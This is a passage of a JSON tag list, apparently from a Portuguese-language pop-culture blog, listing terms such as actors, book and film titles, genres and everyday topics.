Prior"},{"term":"Troca"},{"term":"Twitter"},{"term":"Tyrion"},{"term":"Tyrion Lannister"},{"term":"Unbreakable Kimmy Schmidt"},{"term":"Universal Studios"},{"term":"Viagem ao Centro da Terra"},{"term":"Wes"},{"term":"Wolverine"},{"term":"Zendaya"},{"term":"acompanhante de luxo"},{"term":"aeroporto"},{"term":"alien"},{"term":"alienígenas"},{"term":"amadurecer"},{"term":"amor verdadeiro"},{"term":"anos 1970"},{"term":"ansiedade"},{"term":"antologia"},{"term":"app"},{"term":"artesanal"},{"term":"artesanato"},{"term":"astronauta"},{"term":"autoajuda"},{"term":"autores"},{"term":"aventura"},{"term":"avião"},{"term":"bebê"},{"term":"blogueiras dramáticas"},{"term":"bloquinho"},{"term":"bullying"},{"term":"cabelo"},{"term":"caixinhas mensais"},{"term":"canadense"},{"term":"cantor"},{"term":"carpe diem"},{"term":"celebridades"},{"term":"cenário"},{"term":"chick-lit"},{"term":"chorar"},{"term":"clássicos da literatura mundial"},{"term":"colorir"},{"term":"como ler mais"},{"term":"criança"},{"term":"crônicas"},{"term":"curiosidade"},{"term":"cérebro"},{"term":"dark"},{"term":"depressão"},{"term":"desafio literário"},{"term":"design"},{"term":"destino"},{"term":"dicas de leitura"},{"term":"dicas de livros"},{"term":"dicas para ler mais"},{"term":"diversão"},{"term":"doce"},{"term":"dormir"},{"term":"dramas"},{"term":"dramédia"},{"term":"easter egg"},{"term":"editora"},{"term":"ensaio fotográfico"},{"term":"entrevista"},{"term":"experiências"},{"term":"facção"},{"term":"famosos"},{"term":"família"},{"term":"feminino"},{"term":"festival literário"},{"term":"filme de Natal na Netflix"},{"term":"filme de ação"},{"term":"filme de herói"},{"term":"filme de super-herói"},{"term":"filme espanhol"},{"term":"filmes de natal"},{"term":"fim do mundo"},{"term":"final feliz"},{"term":"fofurices"},{"term":"frio"},{"term":"futebol americano"},{"term":"gastronomia"},{"term":"girl power"},{"term":"grego"},{"term":"gênio"},{"term":"história de Natal"},{"term":"histórias"},{"term":"hobbit"},{"term":"infantil"},{"term":"infanto juvenil"},{"term":"infância"},{"term":"investigação"},{"term":"irmã"},{"term":"jazz"},{"term":"jogo"},{"term":"julho"},{"term":"labirinto"},{"term":"lettering"},{"term":"live action"},{"term":"livro de fantasia"},{"term":"livro interativo"},{"term":"livros clássicos"},{"term":"livros em promoção"},{"term":"lorienos"},{"term":"love"},{"term":"maquiagem"},{"term":"março"},{"term":"medo"},{"term":"meta"},{"term":"metas"},{"term":"mitologia nórdica"},{"term":"mundo"},{"term":"mundo pós-apocalíptico"},{"term":"mãe"},{"term":"méxico"},{"term":"nerd"},{"term":"noivado"},{"term":"nonsense"},{"term":"novidade"},{"term":"o que assistir na Netflix"},{"term":"o que assistir no Star+"},{"term":"obrigada"},{"term":"original Neflix"},{"term":"pais"},{"term":"poeta"},{"term":"post"},{"term":"primeira temporada"},{"term":"produtos"},{"term":"prêmio"},{"term":"publicação independente"},{"term":"quadrinhos"},{"term":"ressaca literária"},{"term":"retrospectiva"},{"term":"retrospectiva literária"},{"term":"rock"},{"term":"romance hot"},{"term":"romântico"},{"term":"roteiro"},{"term":"sapatos"},{"term":"selfie"},{"term":"setembro"},{"term":"shazam"},{"term":"sick lit"},{"term":"super herói"},{"term":"super-heróis"},{"term":"surpreendente"},{"term":"série Apple TV+"},{"term":"série Hopeless"},{"term":"série espanhola"},{"term":"tatuagem"},{"term":"tatuagens"},{"term":"tensão"},{"term":"terror"},{"term":"thriller psicológico"},{"term":"trabalho"},{"term":"trailers"},{"term":"um ano"},{"term":"vampiro"},{"term":"vintage"},{"term":"vídeo novo"},{"term":"vídeos"},{"term":"west terrier"},{"term":"zumbi"},{"term":"Álvaro Morte"},{"term":"Áustria"},{"term":"água com açúcar"},{"term":"#ajeitaacoroa"},{"term":"#casamentocaioeteca"},{"term":"1 milhão"},{"term":"10 anos"},{"term":"100 mil"},{"term":"100 mil acessos"},{"term":"12 Anos de Escravidão"},{"term":"13 de fevereiro"},{"term":"1920"},{"term":"1950"},{"term":"2007"},{"term":"365 Dias Extraordinários"},{"term":"A Barraca do Beijo"},{"term":"A Chegada"},{"term":"A Espada do Verão"},{"term":"A Estrela dos Mortos"},{"term":"A Garota no Trem"},{"term":"A Geografia de Nós Dois"},{"term":"A Guerra dos Tronos"},{"term":"A Hipótese do Amor"},{"term":"A História de Nós Dois"},{"term":"A Hospedeira"},{"term":"A Lista de Brett"},{"term":"A Mentira"},{"term":"A Metamorfose"},{"term":"A Nuvem"},{"term":"A Ordem Perdida"},{"term":"A Parte Que Falta"},{"term":"A Princesinha de Vader"},{"term":"A Probabilidade Estatística do Amor à Primeira Vista"},{"term":"A Revolução da Rapunzel"},{"term":"A Sereia"},{"term":"A sua vida em listas"},{"term":"A Última Carta de Amor"},{"term":"Aaron Eckhart"},{"term":"Aaron Warner"},{"term":"Acigam"},{"term":"Acorda Pra Vida Chloe Brown"},{"term":"Adam Levine"},{"term":"Adam Sandler"},{"term":"Adrian Ivashkov"},{"term":"Adrielli Almeida"},{"term":"Agra"},{"term":"Alasca"},{"term":"Alec Baldwin"},{"term":"Alejandro Gonzáles Iñárritu"},{"term":"Alex"},{"term":"Alex Levy"},{"term":"Alex Steward"},{"term":"Alexander Skarsgard"},{"term":"Alexandra Daddario"},{"term":"Alfonso Cuarón"},{"term":"Alguém Especial"},{"term":"Ali Hazelwood"},{"term":"Alias Grace"},{"term":"Alice e Mateus"},{"term":"Alissa Nayer"},{"term":"Alysson"},{"term":"Amazon BR"},{"term":"Ambígua Existência"},{"term":"Amelia Earhart"},{"term":"America Singer"},{"term":"Amigas Para Sempre"},{"term":"Amor Sublime Amor"},{"term":"Amy Exemplar"},{"term":"Amy Kathleen Ryan"},{"term":"América"},{"term":"América do Norte"},{"term":"Ana Helena"},{"term":"Andrea Martin"},{"term":"Andy Weir"},{"term":"Animais Fantásticos"},{"term":"Animars"},{"term":"Anjos e Demônios"},{"term":"Anna Paquin"},{"term":"Anna e o Beijo Francês"},{"term":"Ansel Elgort"},{"term":"Anthony Bridgerton"},{"term":"Antonio Banderas"},{"term":"Aos Dezessete Anos"},{"term":"Apenas Um Ano"},{"term":"Apenas Um Dia"},{"term":"Apocalipse"},{"term":"Apple+"},{"term":"Arlequina"},{"term":"Arles"},{"term":"Arthur Dent"},{"term":"Aruba"},{"term":"As Quatro Estações do Amor"},{"term":"As Sete Irmãs"},{"term":"Asgard"},{"term":"Ashton Kutcher"},{"term":"Assombrado"},{"term":"Audácia"},{"term":"Auggie Pullman"},{"term":"Augustus Waters"},{"term":"Austenlândia"},{"term":"Awebic"},{"term":"Azar o Seu"},{"term":"Baby It's Cold Outside"},{"term":"Barcelona"},{"term":"Beauty and The Beast"},{"term":"Bebês"},{"term":"Being Hellz"},{"term":"Belo Mundo Onde Você Está"},{"term":"Ben Barnes"},{"term":"Ben Kingsley"},{"term":"Bertrand Brasil"},{"term":"Bia Marques"},{"term":"Bienal"},{"term":"Bienal do Livro"},{"term":"Big Little Lies"},{"term":"Bill Pullman"},{"term":"Bill Watterson"},{"term":"Birdman"},{"term":"Blair Waldorf"},{"term":"Blake Lively"},{"term":"Boa Noite Maria"},{"term":"Bob Marley"},{"term":"Bradley Jackson"},{"term":"Brasil"},{"term":"Brenton Thwaites"},{"term":"Bridgertons"},{"term":"Brilho"},{"term":"Britt Robertson"},{"term":"Bro"},{"term":"Bublé"},{"term":"CODA"},{"term":"CURTA-METRAGEM"},{"term":"Cabul"},{"term":"Caitriona Balfe"},{"term":"Caleb McLaughlin"},{"term":"Calvin and Hobbes"},{"term":"Cantando na Chuva"},{"term":"Carine Raposo"},{"term":"Carol Garcia"},{"term":"Carrie Fisher"},{"term":"Casamento às Cegas"},{"term":"Central Park"},{"term":"Chandler"},{"term":"Chapada dos Guimarães"},{"term":"Charlie Hunnam"},{"term":"Chiwetel Ejiofor"},{"term":"Chloë Grace Moretz"},{"term":"Chris Rock"},{"term":"Christian Ozera"},{"term":"Christina Applegate"},{"term":"Christoph Waltz"},{"term":"Christopher Nolan"},{"term":"Chuck"},{"term":"Cidade das Almas Perdidas"},{"term":"Cidade do Fogo Celestial"},{"term":"Cidade do Panamá"},{"term":"Cidades de Papel"},{"term":"Cinder"},{"term":"Cinderela Pop"},{"term":"Ciência Comportamental"},{"term":"Claire Foy"},{"term":"Clary"},{"term":"Clary e Jace"},{"term":"Colin Farrell"},{"term":"Coloring Books"},{"term":"Colônias"},{"term":"Como Quase Namorei Roberto Pattinson"},{"term":"Como Se Apaixonar"},{"term":"Como passar em provas e concursos"},{"term":"Companhia das Letrinhas"},{"term":"Condado"},{"term":"Confie na Jornada"},{"term":"Conversas Literárias"},{"term":"Coreia do Sul"},{"term":"Cornelia Funke"},{"term":"Corte Noturna"},{"term":"Corte de Chamas Prateadas"},{"term":"Cory Monteith"},{"term":"Courtney Cox"},{"term":"Crepúsculo"},{"term":"Cricket"},{"term":"Croacia"},{"term":"Croácia"},{"term":"Cuiabá"},{"term":"Cupido"},{"term":"Cupom de desconto"},{"term":"Cynthia L. Copeland"},{"term":"Céu Sem Estrelas"},{"term":"DC Universo"},{"term":"DF"},{"term":"DIY"},{"term":"DJ"},{"term":"Daisy"},{"term":"Daisy Jones"},{"term":"Dakota Johson"},{"term":"Damien Chazelle"},{"term":"Daniel"},{"term":"Daniel Bruhl"},{"term":"Daniel Kaluuya"},{"term":"Daniel Kim"},{"term":"Danielle Steel"},{"term":"Darren Aronofsky"},{"term":"Darth Vader e Filho"},{"term":"David Bowie"},{"term":"David Corenswet"},{"term":"David Levithan"},{"term":"Day"},{"term":"De Repente 30"},{"term":"De Volta Para o Futuro"},{"term":"Deadpool"},{"term":"Dean Holder"},{"term":"Dedo Empoeirado"},{"term":"Denzel Washington"},{"term":"Despertar"},{"term":"Destinado"},{"term":"Destinado - As Memórias Secretas do sr. Clarke"},{"term":"Deuses do Egito"},{"term":"Dev Patel"},{"term":"Devin Super Tramp"},{"term":"Dia Internacional da Mulher"},{"term":"Dia da Mulher"},{"term":"Dia das Bruxas"},{"term":"Dia das Crianças"},{"term":"Dia das Mães"},{"term":"Dias de Despedida"},{"term":"Dickinson"},{"term":"Dirty Dancing"},{"term":"Do For Love"},{"term":"Do For Love Project"},{"term":"Doctor Who"},{"term":"Douglas Adams"},{"term":"Dwayne Johnson"},{"term":"Ed Sheeran"},{"term":"Edgar Rice Borroughs"},{"term":"Edith"},{"term":"Editora Burn Book"},{"term":"Editora Fontanar"},{"term":"Editora Fundamento"},{"term":"Editora Verus"},{"term":"Editora Wish"},{"term":"Eleven"},{"term":"Elizabeth Bennet"},{"term":"Elizabeth Haynes"},{"term":"Elizabeth e Edward"},{"term":"Ellen DeGeneres"},{"term":"Elsa"},{"term":"Elvis"},{"term":"Em Busca de Cinderela"},{"term":"Em Chamas"},{"term":"Em Pedaços"},{"term":"Emily Giffin"},{"term":"Emily Watson"},{"term":"Emma"},{"term":"Emma Roberts"},{"term":"Emmy"},{"term":"Encontrada"},{"term":"Era Uma Vez... Em Hollywood"},{"term":"Era Vitoriana"},{"term":"Eros"},{"term":"Escândalo de Cetim"},{"term":"Esquadrão Suicida"},{"term":"Estados Unidos"},{"term":"Estarei Em Casa Para o Natal"},{"term":"Eternamente Você"},{"term":"Ethan Hunt"},{"term":"Eu Amo Hollywood"},{"term":"Eu Sou As Escolhas Que Faço"},{"term":"Feitiço"},{"term":"Felicidade Invisível"},{"term":"Feliz Natal"},{"term":"Fera"},{"term":"Filhotinhos"},{"term":"Finding Love In a Coffee Shop"},{"term":"Fingindo"},{"term":"Finn Wolfhard"},{"term":"Footloose"},{"term":"Forest Whitaker"},{"term":"Freddie Mercury"},{"term":"Frozen - Uma Aventura Congelante"},{"term":"Fulgor"},{"term":"Fuller House"},{"term":"G1"},{"term":"Gael"},{"term":"Galileu"},{"term":"Gally"},{"term":"Gaten Matarazzo"},{"term":"George Clooney"},{"term":"George Michael"},{"term":"Gerard Butler"},{"term":"Globo"},{"term":"God Save The Queen"},{"term":"Golden Globes"},{"term":"Good Girls"},{"term":"Google"},{"term":"Grace Marks"},{"term":"Griffin Gluck"},{"term":"Gru"},{"term":"Grão-féericos"},{"term":"Guerra do Vietnã"},{"term":"Gus e Hazel"},{"term":"Hank Green"},{"term":"Harrison Ford"},{"term":"Havaí"},{"term":"Hawkins"},{"term":"Hazel Grace"},{"term":"Helen Mirren"},{"term":"Helena Boham Carter"},{"term":"Hello Sunshine"},{"term":"Hellz"},{"term":"Henri Charrière"},{"term":"Himesh Patel"},{"term":"Hogsmeade"},{"term":"Holywood"},{"term":"How to Get Away With Murder"},{"term":"Hugh Howey"},{"term":"Hulk"},{"term":"Hulu"},{"term":"Hércules"},{"term":"I Love New York Pelo Mundo"},{"term":"Ian McKellen"},{"term":"Ian e Sofia"},{"term":"Ilsa Faust"},{"term":"Indiana Jones"},{"term":"Ingrid Guimarães"},{"term":"Ique Carvalho"},{"term":"J. J. Abrams"},{"term":"JAson Segel"},{"term":"Jace"},{"term":"Jack"},{"term":"Jacob Tremblay"},{"term":"James Corden"},{"term":"James Mangold"},{"term":"James McAvoy"},{"term":"Jamie e Claire"},{"term":"Jason Bateman"},{"term":"Jason Sudeikis"},{"term":"Jeff Daniels"},{"term":"Jeff Goldblum"},{"term":"Jennifer Connelly"},{"term":"Jennifer Niven"},{"term":"Jesse Eisenberg"},{"term":"Joaquin Phoenix"},{"term":"Jodie Foster"},{"term":"John Boyega"},{"term":"John Douglas"},{"term":"Johnny Depp"},{"term":"Jojo Rabbit"},{"term":"Jonah Hill"},{"term":"Josh Brolin"},{"term":"Josh Sundquist"},{"term":"Judi Dench"},{"term":"Julia Braga"},{"term":"Julie Buxbaum"},{"term":"Juliette"},{"term":"June"},{"term":"June e Day"},{"term":"Justin Timberlake"},{"term":"Kate Eberlen"},{"term":"Katie Fforde"},{"term":"Keira Knightley"},{"term":"Kenderson Araújo"},{"term":"Kenji"},{"term":"Kenneth Branagh"},{"term":"Kerry Washington"},{"term":"Keukenhof"},{"term":"Kevin Costner"},{"term":"Kevin James"},{"term":"Kevin Kline"},{"term":"Khaleesi"},{"term":"Kiefer Sutherland"},{"term":"Kieran"},{"term":"Kimmy Gliber"},{"term":"Kindle"},{"term":"King Richard"},{"term":"Kristin Hannah"},{"term":"Krysten Ritter"},{"term":"Kuna Yala"},{"term":"Lady Whistledown"},{"term":"Lala Rebelo Travel Blog"},{"term":"Lana Del Rey"},{"term":"Lannisters"},{"term":"Lari Azevedo"},{"term":"Las Vegas"},{"term":"Lea Michele"},{"term":"Leandro Hassum"},{"term":"Lego"},{"term":"Leisa Rayven"},{"term":"Leitora Sempre"},{"term":"Lembra de Mim?"},{"term":"Leonardo Da Vinci"},{"term":"Leran Yandel"},{"term":"Leslie Mann"},{"term":"Letícia Mello"},{"term":"Lewis Carroll"},{"term":"Liberta-me"},{"term":"Liesel Memminger"},{"term":"Liga Anti Vilões"},{"term":"Liga da Justiça dos Blogs"},{"term":"Lily"},{"term":"Listografia"},{"term":"Liv Tyler"},{"term":"Livraria Cultura"},{"term":"Liza"},{"term":"Lições Para Toda a Vida"},{"term":"Lois Lowry"},{"term":"Loja Donna Rita"},{"term":"Lola e o Garoto da Casa ao Lado"},{"term":"Lucy"},{"term":"Lugares"},{"term":"Luke"},{"term":"Luke Skywalker"},{"term":"Lulu"},{"term":"Lupita Nyong'o"},{"term":"Língua Encantada"},{"term":"Machado de Assis"},{"term":"Mad Max"},{"term":"Magneto"},{"term":"Magnus Bane"},{"term":"Mais Que Amigos"},{"term":"Maleficent"},{"term":"Mamma Mia: Here We Go Again"},{"term":"Manual do Mundo"},{"term":"Mar do Caribe"},{"term":"Marcella Brafman"},{"term":"Marcio Garcia"},{"term":"Mare of Easttown"},{"term":"Margareth Atwood"},{"term":"Mario Casas"},{"term":"Marjane Satrapi"},{"term":"Mark Ruffalo"},{"term":"Maroon 5"},{"term":"Mato Grosso"},{"term":"Matt LeBlanc"},{"term":"Matthew McConaughey"},{"term":"Matthew Quick"},{"term":"Max"},{"term":"Mayay Rudolph"},{"term":"Maze Runner - Correr ou Morrer"},{"term":"Mc Donald's"},{"term":"Me Before You"},{"term":"Meggie"},{"term":"Mel Lisboa"},{"term":"Mercenário Tagarela"},{"term":"Meu Eterno Talvez"},{"term":"Meu Pé de Laranja Lima"},{"term":"Michael Caine"},{"term":"Michael Schur"},{"term":"Michel Bussi"},{"term":"Michelle Monaghan"},{"term":"Michelle Williams"},{"term":"Mickey Bolitar"},{"term":"Mikaela - O Desencontro"},{"term":"Miley Cyrus"},{"term":"Milo"},{"term":"Mindhunter"},{"term":"Minha Chefe Me Odeia - Parte 1"},{"term":"Minho"},{"term":"Miss Universo"},{"term":"Missão Impossível"},{"term":"Mo"},{"term":"Mockinjay"},{"term":"Morte no Nilo"},{"term":"Moscou"},{"term":"NYC"},{"term":"Nat Wolff"},{"term":"Nate"},{"term":"Naturalmente Mais Jovem"},{"term":"New York"},{"term":"Newt"},{"term":"Nicholas Cage"},{"term":"Nick Carraway"},{"term":"Nick Dunne"},{"term":"Nicki Minaj"},{"term":"Nicole Kidman"},{"term":"Nike"},{"term":"Nikolaj Coster-Waldau"},{"term":"Nina Lane"},{"term":"Nintendo"},{"term":"No Escuro"},{"term":"No Ritmo do Coração"},{"term":"Noah Centineo"},{"term":"Noah Schnapp"},{"term":"Nobody But Me"},{"term":"Nomadland"},{"term":"Nosso Último Verão"},{"term":"Nova Perfeição"},{"term":"Novembro 9"},{"term":"Novo Século"},{"term":"Não Olhe"},{"term":"Não Olhe Para Cima"},{"term":"O Bangalô"},{"term":"O Beijo das Sombras"},{"term":"O Caderninho de Desafios de Dash e Lily"},{"term":"O Começo de Tudo"},{"term":"O Código DaVinci"},{"term":"O Date Perfeito"},{"term":"O Diário de uma Paixão"},{"term":"O Doador de Memórias"},{"term":"O Duque e Eu"},{"term":"O Festim dos Corvos"},{"term":"O Gambito da Rainha"},{"term":"O Hobbit 2: A Desolação de Smaug"},{"term":"O Inocente"},{"term":"O Livro Sem Figuras"},{"term":"O Martelo de Thor"},{"term":"O Penhasco"},{"term":"O Rei do Show"},{"term":"O Restabelecimento"},{"term":"O Teorema de Katherine"},{"term":"OScar Isaac"},{"term":"Oberoi"},{"term":"Objetos Cortantes"},{"term":"October Jones"},{"term":"Odeya Rush"},{"term":"Olimpo"},{"term":"Olivia Colman"},{"term":"Olívia Molinari"},{"term":"Only Murders In The Building"},{"term":"Onze Vezes Madrinha Nenhuma Vez Noiva"},{"term":"Origem"},{"term":"Origens"},{"term":"Oriol Paulo"},{"term":"Os Fabelmans"},{"term":"Os Números do Amor"},{"term":"Os Tambores do Outono"},{"term":"Oscar 2016"},{"term":"Oscar 2021"},{"term":"Outlander - A Viajante do Tempo"},{"term":"Outlander - Os Tambores de Outono"},{"term":"Paixão Libertadora"},{"term":"Palm Springs"},{"term":"Pam \u0026 Tommy"},{"term":"Pantanal"},{"term":"Pantera Negra"},{"term":"Papel Caneta e Ação"},{"term":"Para Sempre Interrompido"},{"term":"Para Sir Phillip Com Amor"},{"term":"Parasita"},{"term":"Paul Feig"},{"term":"Paul Gross"},{"term":"País das Maravilhas"},{"term":"Penelope Cruz"},{"term":"Penn Badgley"},{"term":"Persuasão"},{"term":"Peter Farelly"},{"term":"Piratas do Caribe"},{"term":"Ponte de Cristal"},{"term":"Ponto de Impacto"},{"term":"Ponto Ômega"},{"term":"Pop Danthology"},{"term":"Pottermore"},{"term":"Praga"},{"term":"Priyanka Chopra"},{"term":"Prometida"},{"term":"Prêmio Mato-Grossense de Literatura"},{"term":"Príncipe Eric"},{"term":"Punta Cana"},{"term":"Quando A Noite Cai"},{"term":"Quando Tudo Volta"},{"term":"Quentin"},{"term":"Querida Está Frio Lá Fora"},{"term":"Questões do Coração"},{"term":"Rachel Weisz"},{"term":"Rapunzel"},{"term":"Record"},{"term":"Red Nose Day"},{"term":"Reino Unido"},{"term":"Renan Carvalho"},{"term":"Renascença"},{"term":"Restos Humanos"},{"term":"Retta"},{"term":"Richard"},{"term":"Richard Curtis"},{"term":"Richard Madden"},{"term":"Ridley Scott"},{"term":"Rihanna"},{"term":"Rio"},{"term":"Rio 2016"},{"term":"Rita Moreno"},{"term":"Rob Marshall"},{"term":"Robert Downey Jr"},{"term":"Robert Downey Jr."},{"term":"Robert Redford"},{"term":"Rocketman"},{"term":"Rogue One"},{"term":"Rolland Emmerich"},{"term":"Romeu e Julieta moderno"},{"term":"Rony Weasley"},{"term":"Rosie Dunne"},{"term":"Rowan"},{"term":"Roxy Dillon"},{"term":"Rui Matos"},{"term":"Ryan Murphy"},{"term":"Salva"},{"term":"Sam Elliot"},{"term":"Sam Heughan"},{"term":"Sam Mendes"},{"term":"San Blas"},{"term":"Sangue de Tinta"},{"term":"Sarah Gadon"},{"term":"Scandal"},{"term":"Scott Westerfeld"},{"term":"Se Eu Ficar"},{"term":"Sedução da Seda"},{"term":"Seis"},{"term":"Serena Van Der Woodsen"},{"term":"Seth Rogen"},{"term":"Shakespeare"},{"term":"Shay Mitchell"},{"term":"Shonda Rhimes"},{"term":"Simba"},{"term":"Simon"},{"term":"Simon Basset"},{"term":"Sobre Tudo Que Passa"},{"term":"Soldado Invernal"},{"term":"Soneto Jewelry"},{"term":"Sophia"},{"term":"Sophie Jackson"},{"term":"Spock"},{"term":"Star Trek"},{"term":"Station Eleven"},{"term":"Stellan Skarsgard"},{"term":"Stephanie Perkins"},{"term":"Stephanie Tanner"},{"term":"Stephen Chbosky"},{"term":"Stephenie Meyer"},{"term":"Steve Carell"},{"term":"Steve Carrel"},{"term":"Steve Martin"},{"term":"Stranger Things"},{"term":"Sugar"},{"term":"Suicide Squad"},{"term":"Sweek"},{"term":"Síndrome de Salvador"},{"term":"Só Por Esta Noite"},{"term":"TNT"},{"term":"TV"},{"term":"Taj Mahal"},{"term":"Talvez Um Dia"},{"term":"Tamlin"},{"term":"Tarzan"},{"term":"Taylor Kinney"},{"term":"Taylor Swift"},{"term":"Teatro"},{"term":"Ted Danson"},{"term":"Teoria da Pixar"},{"term":"Teresa"},{"term":"Terra Média"},{"term":"Terras Altas"},{"term":"The 100"},{"term":"The Good Place"},{"term":"The Handmaid's Tale"},{"term":"The Kissing Booth"},{"term":"The New York Times"},{"term":"The O.C."},{"term":"The One"},{"term":"The Rowling Library"},{"term":"The winter ir coming"},{"term":"Tilda Swinton"},{"term":"Time de Leitores"},{"term":"Timão e Pumba"},{"term":"Tobias Eaton"},{"term":"Toda Luz Que Não Podemos Ver"},{"term":"Todd Phillips"},{"term":"Todos os Nossos Ontens"},{"term":"Tom Hardy"},{"term":"Tom Hiddleston"},{"term":"Trama"},{"term":"Trilogia Delírio"},{"term":"Trilogia Silo"},{"term":"Trono de Ferro"},{"term":"Trono de Vidro"},{"term":"Trying"},{"term":"Tóquio"},{"term":"Um Best Seller Para Chamar de Meu"},{"term":"Um Caso Perdido"},{"term":"Um Conto do Destino"},{"term":"Um Herói de Brinquedo"},{"term":"Um Homem de Família"},{"term":"Um Menino Em Um Milhão"},{"term":"Um Perfeito Cavalheiro"},{"term":"Uma Coisa Absolutamente Fantástica"},{"term":"Uma História Star Wars"},{"term":"Uma Longa Jornada"},{"term":"Uma Pergunta Por Dia"},{"term":"Uma Princesa em Tóquio"},{"term":"Unidos Somos Um"},{"term":"United State of Pop"},{"term":"Ursula K. Le Guin"},{"term":"Valentim"},{"term":"Van Gogh"},{"term":"Vanessa Kirby"},{"term":"Verdugo - O Inacreditável"},{"term":"Vikings"},{"term":"Vila Feia"},{"term":"Você de Novo"},{"term":"Vogue"},{"term":"Wagner Moura"},{"term":"Wakanda"},{"term":"Wall Oliveira"},{"term":"Walt Disney"},{"term":"Waverly"},{"term":"We Should Hang Out Sometime"},{"term":"Wes Ball"},{"term":"William Douglas"},{"term":"William P. Young"},{"term":"Winona Ryder"},{"term":"Winston Churchill"},{"term":"Wonder Woman"},{"term":"Wonderland"},{"term":"Woody Harrelson"},{"term":"You"},{"term":"Zachary Quinto"},{"term":"Zyrk"},{"term":"a boa notícia do dia"},{"term":"acessório"},{"term":"acidente"},{"term":"acordar cedo"},{"term":"adeus"},{"term":"adoção"},{"term":"ajuda"},{"term":"alegria"},{"term":"aliados"},{"term":"aliens"},{"term":"amigas"},{"term":"amores"},{"term":"aneis"},{"term":"anel"},{"term":"ano"},{"term":"anos 1920"},{"term":"anos 1980"},{"term":"anos 1990"},{"term":"apartamento"},{"term":"aplicativo"},{"term":"aprendi nos livros"},{"term":"arte de rua"},{"term":"artista plástico"},{"term":"assalto"},{"term":"assassinato"},{"term":"ataque terrorista"},{"term":"atrasada"},{"term":"atriz"},{"term":"autismo"},{"term":"autógrafo"},{"term":"bagagem"},{"term":"banda"},{"term":"barata"},{"term":"barata voadora"},{"term":"bastidores"},{"term":"besteirol"},{"term":"blog amigo"},{"term":"blog sobre livros"},{"term":"blogueira"},{"term":"blogueiro"},{"term":"boas notícias"},{"term":"bolo"},{"term":"bondade"},{"term":"bookaholics"},{"term":"bridezilla"},{"term":"bumbum"},{"term":"cachorrinhos"},{"term":"caderno"},{"term":"cair"},{"term":"campanha publicitária"},{"term":"cancelado"},{"term":"cancún"},{"term":"casa"},{"term":"casamentos"},{"term":"castas"},{"term":"catfish"},{"term":"cenário Game of Thrones"},{"term":"choro"},{"term":"cinema brasileiro"},{"term":"clones"},{"term":"clube do livro da Reese Whiterspoon"},{"term":"comentários do Oscar"},{"term":"comercial"},{"term":"comics"},{"term":"comida"},{"term":"como arrumar mala"},{"term":"comédia dramática"},{"term":"comédia pastelão"},{"term":"concorrentes"},{"term":"confeitaria"},{"term":"confusão"},{"term":"conto de fadas moderno"},{"term":"convite"},{"term":"coral"},{"term":"coração"},{"term":"coração partido"},{"term":"cores"},{"term":"corrupção"},{"term":"cosplay"},{"term":"cozinha"},{"term":"cristão"},{"term":"cuba"},{"term":"cura"},{"term":"dançar"},{"term":"debate"},{"term":"desabafo"},{"term":"designer"},{"term":"despedidas"},{"term":"dica"},{"term":"dica de filmes"},{"term":"dicas Panamá"},{"term":"dicas de filmes"},{"term":"dicas para viajantes"},{"term":"dinossauro"},{"term":"dirigir"},{"term":"distância"},{"term":"distópico"},{"term":"doação"},{"term":"doente"},{"term":"dor"},{"term":"dragão"},{"term":"draminha"},{"term":"dramáticas"},{"term":"editoras"},{"term":"emocionante"},{"term":"emoções"},{"term":"empoderamento"},{"term":"empreendedorismo"},{"term":"enquete"},{"term":"entretenimento"},{"term":"episódio"},{"term":"escolhas"},{"term":"escritoras"},{"term":"espionagem"},{"term":"esporte"},{"term":"esportes radicais"},{"term":"estilista"},{"term":"evento literário"},{"term":"favoritei"},{"term":"feliz"},{"term":"feliz aniversário"},{"term":"feriado"},{"term":"figurino"},{"term":"filme catástrofe"},{"term":"filme de Oscar"},{"term":"filme de espionagem"},{"term":"filme de viagem no tempo"},{"term":"filme dinamarquês"},{"term":"filme na Netflix"},{"term":"filme nacional"},{"term":"filme natalino"},{"term":"fitness"},{"term":"fofice"},{"term":"fofinho"},{"term":"fofuras"},{"term":"frases inspiradoras"},{"term":"futuro"},{"term":"fã"},{"term":"gatos"},{"term":"geek"},{"term":"gelo"},{"term":"gentileza"},{"term":"gorda"},{"term":"grafite"},{"term":"gravidez"},{"term":"gênero"},{"term":"gêneros literários"},{"term":"heróis"},{"term":"hits"},{"term":"holanda"},{"term":"homens"},{"term":"hospital"},{"term":"humor negro"},{"term":"iPhone"},{"term":"idade média"},{"term":"idosos"},{"term":"incrível"},{"term":"indecisa"},{"term":"indecisão"},{"term":"indicado"},{"term":"indicados ao Oscar"},{"term":"indicação de livro"},{"term":"informações"},{"term":"inscrição"},{"term":"insônia"},{"term":"interativo"},{"term":"internet"},{"term":"inverno"},{"term":"it girl"},{"term":"joia"},{"term":"jornalista"},{"term":"julgar o livro pela capa"},{"term":"jurídico"},{"term":"kilt"},{"term":"leitura da quarentena"},{"term":"leituras de janeiro"},{"term":"leituras de novembro"},{"term":"leituras de outubro"},{"term":"lenço"},{"term":"ler"},{"term":"lido"},{"term":"lista de filmes"},{"term":"literatura fantástica"},{"term":"live-action Disney"},{"term":"livro de graça"},{"term":"livro hot"},{"term":"livro policial"},{"term":"livro sobre luto"},{"term":"livros antigos"},{"term":"livros com desconto"},{"term":"livros de colorir"},{"term":"livros na Amazon"},{"term":"livros recebidos"},{"term":"lição"},{"term":"locação"},{"term":"loja"},{"term":"loja on line"},{"term":"lua de mel"},{"term":"luta"},{"term":"machismo"},{"term":"magia"},{"term":"manifestações"},{"term":"matemática"},{"term":"maternidade"},{"term":"melhor amigo"},{"term":"melhores amigos"},{"term":"meme"},{"term":"mesmice"},{"term":"metrô"},{"term":"modelo"},{"term":"montagem"},{"term":"movie"},{"term":"movies"},{"term":"mulherzinha"},{"term":"mundo fashion"},{"term":"mundo literário"},{"term":"musicais"},{"term":"mágica"},{"term":"música clássica"},{"term":"música de Natal"},{"term":"música erudita"},{"term":"nadar"},{"term":"namorados"},{"term":"natureza"},{"term":"neve"},{"term":"noveleira"},{"term":"não-ficção"},{"term":"o que assistir na Amazon Prime"},{"term":"o que assistir na HBO Max"},{"term":"o que fazer no Panamá"},{"term":"olimpíadas"},{"term":"pai"},{"term":"paixão"},{"term":"para ler no Kindle"},{"term":"parceira"},{"term":"parceiros"},{"term":"pegadinha"},{"term":"pelo mundo"},{"term":"pensamentos"},{"term":"pequenos prazeres da vida"},{"term":"perfume"},{"term":"perguntas"},{"term":"personagens Disney"},{"term":"peça"},{"term":"pintura"},{"term":"planner"},{"term":"podcast"},{"term":"ponto de vista"},{"term":"porque ler Jane Austen"},{"term":"poético"},{"term":"preferido"},{"term":"presente"},{"term":"professor 